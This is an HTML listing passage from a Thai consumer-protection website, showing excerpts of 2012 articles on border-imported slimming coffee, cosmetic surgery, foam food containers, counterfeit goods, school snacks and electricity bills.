                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/12/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b9%82%e0%b8%a0%e0%b8%84/" rel="bookmark" title="“ใจเรา”ต้องกำหนดทางเลือก">“ใจเรา”ต้องกำหนดทางเลือก</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-12-25T10:03:05+07:00" >25 ธันวาคม 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/12/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b9%82%e0%b8%a0%e0%b8%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">การจับจ่ายสินค้าช่วงปีใหม่เป็นไปอย่างคึกคัก ทั้งด้านการท่องเที่ยว สินค้าของขวัญของรางวัล สินค้าเพื่อการเฉลิมฉลองทำให้การซื้อสินค้าช่วงนี้ ผู้บริโภคมักจะเทใจให้กับสิ่งที่ตนเองพอใจ ในขณะที่ผู้ขาย ต่างก็ระดมสินค้าใหม่ สินค้าเก่า สินค้าค้างสต๊อกออกมาให้เลือกหา มีการจัดโปรโมชั่น มีการลดราคา มีการชิงรางวัลหรือแลกรางวัล



นอกจากสินค้าของบ้านเราแล้ว ยังมีสินค้าจากชายแดน จากเมืองจีน ทะลักเข้ามาครองตลาดบ้านเราอย่างมโหฬารเลยก็ว่าได้ สำหรับในห้างสรรพสินค้า หากเราดูฉลากเราก็พบว่าสินค้ามากที่ระบุว่านำเข้าจากเมืองจีน หรือผลิตในจีน

สำหรับตลาดนัด ตลาดเร่ ก็สินค้าจำนวนมากมายและกระจายไปทั่วทุกแห่งที่มาจากชายแดนโดยตรง ทั้งที่เป็นสินค้าที่เกษตร สินค้าสำเร็จรูป สินค้าแปรรูป ของเล่น...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/12/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b9%82%e0%b8%a0%e0%b8%84/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/consumer/consumer-right/" class="td-post-category">สิทธิผู้บริโภค</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/10/%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%a5%e0%b8%94%e0%b8%ad%e0%b9%89%e0%b8%a7%e0%b8%99/" rel="bookmark" class="td-image-wrap " title="ระวังอันตราย!!กาแฟลดอ้วนนำเข้าจากชายแดน" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/10/0112.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/10/%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%a5%e0%b8%94%e0%b8%ad%e0%b9%89%e0%b8%a7%e0%b8%99/" rel="bookmark" title="ระวังอันตราย!!กาแฟลดอ้วนนำเข้าจากชายแดน">ระวังอันตราย!!กาแฟลดอ้วนนำเข้าจากชายแดน</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-23T01:34:21+07:00" >23 ตุลาคม 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/10/%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%a5%e0%b8%94%e0%b8%ad%e0%b9%89%e0%b8%a7%e0%b8%99/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">สินค้าจากชายแดนที่เข้ามาขายในไทย มีมากมายเหลือจะนับ หนึ่งในจำนวนนั้นคือ ผลิตภัณฑ์ลดอ้วน ที่ มีการนำมาบรรจุด้วยหีบห่อสวยงาม มีภาษาไทย แต่ผิดกฎหมาย และมีอันตราย จากการเปิดเผยของ อย.และสำนักงานสาธารณสุขเชียงใหม่ ที่มีการตรวจจับและดำเนินคดีกับผู้ขาย
บางคนอ้วนจริงอยากลดอ้วนโดยไม่ต้องออกกำลังกาย ไม่ต้องควบคุมอาหาร  แต่บางคนไม่อ้วน ซื้อมากิน เพราะต้องการลดขา ลดน่อง ลดแขน หรือลดทั้งตัว เพราะอยากผอมมากๆเหมือนนางแบบ
มีการขายตามตลาดนัด ร้านขายของชำ ขายโดยการบอกต่อ  มีการโฆษณาต่อๆกันว่า จะช่วยเผาผลาญไขมัน...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/10/%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%a5%e0%b8%94%e0%b8%ad%e0%b9%89%e0%b8%a7%e0%b8%99/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/consumer/media-literacy/" class="td-post-category">รู้เท่าทันสื่อ</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/10/%e0%b8%a8%e0%b8%b1%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" rel="bookmark" class="td-image-wrap " title="สองเรื่องที่แตกต่าง :กรณีศึกษา การทำศัลยกรรม(ตอนจบ)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/10/054.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/10/%e0%b8%a8%e0%b8%b1%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" rel="bookmark" title="สองเรื่องที่แตกต่าง :กรณีศึกษา การทำศัลยกรรม(ตอนจบ)">สองเรื่องที่แตกต่าง :กรณีศึกษา การทำศัลยกรรม(ตอนจบ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-12T18:51:20+07:00" >12 ตุลาคม 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/10/%e0%b8%a8%e0%b8%b1%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">การศัลยกรรม ทางเลือกทางเสี่ยงของยุคสมัยและตลาดความงามทางการแพทย์
ซึ่งเมื่อได้พิจารณาจาก ปัจจัยสังคมและส่วนบุคคลแล้ว มาดูกันต่อว่า ประเด็นอื่นที่เกี่ยวข้องมีอะไรอีกบ้าง
เรื่องทีสองคือ การโฆษณาและกลไกการตลาดเกี่ยวกับการทำศัลยกรรม เช่น เสนอความเชี่ยวชาญและรูปแบบน่าเชือถือ ว่า มีวิธีใหม่ของใหม่  มีแพทย์ผู้เชี่ยวชาญประสบการณ์การสูง รับประกันการแก้ไข มีการเสนอข้อมูลว่าการทำอย่างนั้นอย่างนี้ ไม่อันตรายไม่เจ็บไม่ต้องผ่าตัด เปลี่ยนได้ ปกปิดจุดด้อยได้ง่ายดาย ไม่ต้องเสียเวลาแต่งหน้าแต่งตัว  สบายง่ายจัดการเบ็ดเสร็จ

ซึ่งการโฆษณาก็จะออกมาในรูปแบบของการพยายามเสนอแนวคิดว่า  การทำศัลยกรรมมีเหตุผล ว่าถ้าสวยแล้ว มาทำให้ดูดีขึ้น ถ้าไม่สวย หรือยังไม่พอใจ หรือมีปัญหาความงาม...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/10/%e0%b8%a8%e0%b8%b1%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/health/consumer-choice/" class="td-post-category">ทางเลือก</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/10/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1-%e0%b8%a8%e0%b8%b1%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="bookmark" class="td-image-wrap " title="สองเรื่องที่แตกต่าง :กรณีศึกษา การทำศัลยกรรม(1)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/10/IMG_3725.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/10/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1-%e0%b8%a8%e0%b8%b1%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="bookmark" title="สองเรื่องที่แตกต่าง :กรณีศึกษา การทำศัลยกรรม(1)">สองเรื่องที่แตกต่าง :กรณีศึกษา การทำศัลยกรรม(1)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-11T06:44:39+07:00" >11 ตุลาคม 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/10/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1-%e0%b8%a8%e0%b8%b1%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">การทำศัลยกรรม ไม่ใช่เรื่องไกลตัว ไม่ใช่เฉพาะเรื่องดารา นักร้องหรือนางแบบอีกต่อไป ตอนนี้มาถึงบ้านเรา มาถึงคนบ้านเราแล้ว  ดังนั้นเราลองมาดูบทเรียน สองเรื่องที่แตกต่างจากการทำศัลยกรรม

เรื่องแรก พริตตี้สาว ฉีดฟิลเลอร์กับหมอเถื่อน เหยื่อศัลยกรรมกลายเป็นเจ้าหญิงนิทราและเสียชีวิตในเวลาต่อมา คนฉีดฟิลเลอร์เข้ามอบตัวความผิดคือ มผิดกฎหมาย สถานบริการสุขภาพและไม่ได้เป็นแพทย์ และเพิ่มข้อหาหากระทำการโดยประมาทเป็นเหตุให้ผู้อื่นถึงแก่ความตายเพิ่มอีกคดี  ส่วน เหตุผลในการทำศัลยกรรมของพริตตี้คือ เลือกทำกับหมอเถื่อนเพราะราคาถูก และ ต้องการเสริมสะโพกแบบถาวร เนื่องจากเป็นพริตตี้ที่ต้องใช้รูปร่างหน้าตา เพื่อนพริตตี้สาวเผยว่าวงการพริตตี้ นิยมทำศัลยกรรม เพราะเป็นแบบพิมพ์ของพริตตี้  เรื่องนี้มีการให้ความเห็นต่างๆนาๆ...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/10/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1-%e0%b8%a8%e0%b8%b1%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/story/%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b8%b5/" class="td-post-category">ด้วยความปรารถนาดี</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/09/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%82%e0%b8%9f%e0%b8%a1/" rel="bookmark" class="td-image-wrap " title="ทางเลือกถ้าไม่ใช้กล่องโฟมใส่อาหาร" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/09/IMG_24151-.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/09/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%82%e0%b8%9f%e0%b8%a1/" rel="bookmark" title="ทางเลือกถ้าไม่ใช้กล่องโฟมใส่อาหาร">ทางเลือกถ้าไม่ใช้กล่องโฟมใส่อาหาร</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-29T10:08:27+07:00" >29 กันยายน 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/09/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%82%e0%b8%9f%e0%b8%a1/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">      ไม่มีทางเลือกอื่นที่จะไม่ใช้โฟมหรือ และหากจะใช้ทำอย่างไรให้ปลอดภัย
โฟมทำมาจาก โพลีสไตรีน ซึ่งหากได้รับความร้อนสูง มีสาร 2 ชนิดออกมาคือคือ(1) สไตรีน (styrene)มีผลต่อร่างกายเมื่อถูกผิวหนังหรือเข้าตาจะทำให้ระคายเคือง การสูด
เข้าไปจะมีอาการไอ และหายใจลำบากและ(2)เบนซิน (Benzene) เบนซินเป็นสารพิษ และเป็นสารก่อมะเร็ง

เหตุผลที่ใช้โฟม คืออะไร คือ ความสะดวก ง่าย  ทั้งคนกิน คนซื้อ คนทำ...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/09/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%82%e0%b8%9f%e0%b8%a1/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/consumer/consumer-right/" class="td-post-category">สิทธิผู้บริโภค</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%a1-%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%b2/" rel="bookmark" class="td-image-wrap " title="ระวังสินค้าปลอม ใส่กล่องของแท้ ข้างในเป็นของปลอม" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/09/02-IMG_5379.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%a1-%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%b2/" rel="bookmark" title="ระวังสินค้าปลอม ใส่กล่องของแท้ ข้างในเป็นของปลอม">ระวังสินค้าปลอม ใส่กล่องของแท้ ข้างในเป็นของปลอม</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-22T06:34:45+07:00" >22 กันยายน 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%a1-%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">ของปลอมส่งผลต่อผู้บริโภคอย่างไร เป็นปัญหาที่สืบเนื่องทั้งจากความปลอดภัยของผู้บริโภคและการละเมิดเครื่องหมายการค้า ซึ่งปัจจุบันพบว่า มีของปลอมและของเลียนแบบ ทั้งสิ่งของเครื่องใช้ และอาหาร เครื่องสำอาง ผลิตภัณฑ์เสริมอาหาร  หรือแม้กระทั่งยา ที่ปรากฎเป็นข่าวเสมอ

   “พบมีการทำปลอมมาก ได้แก่ สบู่ แชมพู เหล้า น้ำหอม กาแฟ เครื่องปรุงรส เช่น ซอส ซีอิ๊ว น้ำปลา โดยคนทำปลอมจะผลิตของปลอมแล้วนำไปใส่กล่อง ขวดหรือบรรจุภัณฑ์ที่เป็นของจริง...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/09/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%a1-%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%b2/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/consumer/consumer-right/" class="td-post-category">สิทธิผู้บริโภค</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99-good-health/" rel="bookmark" class="td-image-wrap " title="หิวจัง!!! หลังเลิกเรียน  เด็กๆกินอะไร" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/09/รร11.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99-good-health/" rel="bookmark" title="หิวจัง!!! หลังเลิกเรียน  เด็กๆกินอะไร">หิวจัง!!! หลังเลิกเรียน  เด็กๆกินอะไร</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-11T21:07:03+07:00" >11 กันยายน 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99-good-health/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">ของกินหน้าโรงเรียน และของฝากจากพ่อแม่ผู้ปกครองที่ไปรับ คือ  คำตอบของนักเรียนหลังเลิกเรียน ไม่ว่าจะเป็นความหิว ความอยาก หรือความเคยชิน  เป็นวัยกำลังกิน


การแยกเด็กออกจากขนมของหวานของขบเคี้ยวดูเป็นเรื่องที่เป็นไปได้ยาก แต่อย่างน้อย ก็ควรจะช่วยให้การเลือกซื้อเลือกกินของเด็กและผู้ปกครอง เพื่อลดความเสี่ยงต่อสุขภาพ  และลดนิสัยการกินตามใจปากหรือกินตามแฟชั่น
หน้าโรงเรียน มีอะไรขายบ้าง ลองมาดูกัน เช่น กลุ่ม ขนมกรุบกรอบ ขนมขบเคี้ยว สารพัดยี่ห้อ ทั้งยี่ห้อดังๆที่โฆษณา และยี่ห้อ แปลกๆใหม่ๆ ก็มีให้ลองซื้อมากิน
กลุ่ม เครื่องดื่มสีต่างๆ...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/09/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99-good-health/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/consumer/consumer-right/" class="td-post-category">สิทธิผู้บริโภค</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%86%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b8%a2%e0%b8%b2/" rel="bookmark" class="td-image-wrap " title="สังฆทาน“ยา”  แบบไหนได้ประโยชน์" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/09/สัง03.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%86%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b8%a2%e0%b8%b2/" rel="bookmark" title="สังฆทาน“ยา”  แบบไหนได้ประโยชน์">สังฆทาน“ยา”  แบบไหนได้ประโยชน์</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-04T08:27:55+07:00" >4 กันยายน 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%86%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b8%a2%e0%b8%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">การทำบุญด้วยสังฆทาน ในรูปแบบของสังฆทานสำเร็จรูป ยังคงได้รับความนิยมอยู่มาก แม้บางท่านจะรู้ว่าสังฆทานถังเหลือง หลายกลุ่มไม่มีคุณภาพแต่ก็ยังหิ้วไปทำบุญ เพื่อแลกบุญ  

แม้สังฆทานจะมีกฎหมายกำกับดูแล คือ กฎหมายที่เกี่ยวกับสินค้า สิ่งของเครื่องใช้ที่นำมาใส่ในถังเหลืองและ กฎหมายกำกับดูแลด้านฉลากที่ต้องติดให้เห็นชัดเจน แต่ก็ยังมีสังฆทานไม่ติดฉลาก  สิ่งของเครื่องใช้ในถังเหลืองไม่มีคุณภาพ ไม่มีประโยชน์ที่วัด หรือพระ-เณรจะนำไปใช้ประโยชน์

สังฆทานยา ก็ต้องทำกฎหมาย คือ ติดฉลากให้ถูกต้อง เพราะเมื่อบรรจุในกล่องแล้ว ผู้ซื้อจะไม่ทราบ ดังนั้นต้องติดฉลากให้มีข้อมูลครบ ทั้งเป็นการทำตามกฎหมายและเพื่อให้ผู้ซื้อและพระ-เณร อ่านแล้วได้ประโยชน์ ดังนั้นในฉลากติดหน้ากล่อง...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/09/%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%86%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b8%a2%e0%b8%b2/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/consumer/consumer-right/" class="td-post-category">สิทธิผู้บริโภค</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%87%e0%b8%aa%e0%b8%b1%e0%b8%a2/" rel="bookmark" class="td-image-wrap " title="บิลไฟฟ้า น่าสงสัย..ให้ดูบิลก่อนจ่าย" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/09/ไฟ13.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%87%e0%b8%aa%e0%b8%b1%e0%b8%a2/" rel="bookmark" title="บิลไฟฟ้า น่าสงสัย..ให้ดูบิลก่อนจ่าย">บิลไฟฟ้า น่าสงสัย..ให้ดูบิลก่อนจ่าย</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
